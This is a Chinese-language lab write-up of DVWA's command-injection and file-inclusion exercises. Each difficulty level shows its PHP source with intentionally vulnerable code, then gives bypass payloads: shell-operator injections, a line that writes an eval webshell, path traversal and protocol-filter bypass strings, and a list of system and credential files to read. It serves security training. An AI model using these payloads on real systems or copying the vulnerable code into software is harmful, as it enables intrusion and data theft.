命令注入 commond_injection

源码、分析、payload:

low:

<?php

if( isset( $_POST[ 'Submit' ] ) ) {

// Get input

$target = $_REQUEST[ 'ip' ];

// Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

}

// Feedback for the end user

$html .= "<pre>{$cmd}</pre>";

}

?>

分析源码可以看到从用户那里取得ip数据,调用系统shell执行ping命令,结果直接返回网页,ping的目标就是用户提交的ip数据。但是没有任何的过滤防护导致系统shell完全可控。



如图1,payload:127.0.0.1 & echo Hacked!,显示指定字符串。将echo换成fputs(fopen("shell.php","w"), '<?php eval($_POST["cmd"]) ?>');则将会在web应用根目录下生成shell.php文件得到webshell。(为书写方便,只用echo,不再用其他命令)

middle:

<?php

if( isset( $_POST[ 'Submit' ] ) ) {

// Get input

$target = $_REQUEST[ 'ip' ];

// Set blacklist

$substitutions = array(

'&&' => '',

';' => '',

);

// Remove any of the charactars in the array (blacklist).

$target = str_replace( array_keys( $substitutions ), $substitutions, $target );

// Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

}

// Feedback for the end user

$html .= "<pre>{$cmd}</pre>";

}

?>

分析源码看到,使用黑名单对用户输入数据进行了简单过滤。但是黑名单不全,且没有进行迭代过滤,导致可绕过过滤。



1、由黑名单不全可得:使用其他的逻辑链接词,例如| || & 等,payload:127.0.0.1 & echo Hacked!

如图2,命令执行成功



2、由没有迭代过滤可得:构造巧妙的命令,使过滤后的命令再次组成可执行命令。payload:127.0.0.1 &;& echo Hacked!,这样,分号被过滤,剩下的命令仍可继续执行

如图3,命令执行成功

high:

<?php

if( isset( $_POST[ 'Submit' ] ) ) {

// Get input

$target = trim($_REQUEST[ 'ip' ]);

// Set blacklist

$substitutions = array(

'&' => '',

';' => '',

'| ' => '',

'-' => '',

'$' => '',

'(' => '',

')' => '',

'`' => '',

'||' => '',

);

// Remove any of the charactars in the array (blacklist).

$target = str_replace( array_keys( $substitutions ), $substitutions, $target );

// Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

}

// Feedback for the end user

$html .= "<pre>{$cmd}</pre>";

}

?>



分析代码,看到黑名单增加了,基本上可能导致命令注入的符号都被过滤。然而仔细看'| ' => ''这段代码,管道符右侧有一个空格,这样构造payload:127.0.0.1 |echo Hacked!(在管道符左侧有一空格,右侧没有),可成功取得webshell。

如图4,命令成功执行

impossible:

<?php

if( isset( $_POST[ 'Submit' ] ) ) {

// Check Anti-CSRF token

checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

// Get input

$target = $_REQUEST[ 'ip' ];

$target = stripslashes( $target );

// Split the IP into 4 octects

$octet = explode( ".", $target );

// Check IF each octet is an integer

if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {

// If all 4 octets are int's put the IP back together.

$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];

// Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

}

// Feedback for the end user

$html .= "<pre>{$cmd}</pre>";

}

else {

// Ops. Let the user name theres a mistake

$html .= '<pre>ERROR: You have entered an invalid IP.</pre>';

}

}

// Generate Anti-CSRF token

generateSessionToken();

?>

分析代码看到,把传进的参数以.分割为数组,取前四个,利用is_numeric()函数分析是否为数字类型。这样就确保了调用系统shell时给定的参数只为数字,程序不再有漏洞可以利用。

文件包含 file_include

源码,分析,payload

为了方便显示,在web根目录下建立一个shell.php,内容:

<?php phpinfo();?>输出php设置

low:

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

?>

完全没有过滤,直接从get超数组取得想要包含的文件并包含执行。



payload:?page=../../shell.php,如图5,确实包含并执行了shell.php,我们取得了控制权。我们甚至可以包含系统的一些敏感文件,如下

/etc/passed //Linux下各用户的账户密码

/usr/local/app/apache2/conf/extra/http-vhosts.conf //虚拟网站设置

/usr/local/app/php5/lib/php.ini //PHP相关设置

/etc/httpd/conf/httpd.conf //apache配置文件

/etc/my.conf //MySQL配置文件

/proc/self/environ //Linux下环境变量文件

以下将会包含shell.php做证明和演示

如图5

middle:

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", ".."" ), "", $file );

?>

可以看到,代码过滤了http和https协议头即拒绝了远程包含,并过滤了跳转上一级的命令。



1、针对过滤的协议头,代码仍然没有迭代过滤,导致利用内嵌的组合形式绕过。payload:page=hthttps://tps://,如图6绕过了过滤实现了远程文件包含



2、针对过滤的../ ..命令,仍然可以继续利用没有迭代过滤的问题,也可以直接使用绝对路径来解决。payload:page=..././..././shell.php或page=/var/www/html/dvwa/shell.php,如图7

high:

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

代码实现了对文件名的匹配,page参数需要以file开头或者文件名为include.php。这样在一定程度上保证了安全性,但是仍有方法可以绕过。



使用php封装的伪协议,构造payload:page=file://var/www/html/dvwa/shell.php,这样匹配上了过滤代码的要求,如图8

impossible:

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

可以看到,文件名被硬编码在了过滤脚本中。在这样的特定环境中,不可能有攻击漏洞可利用,因此是安全的。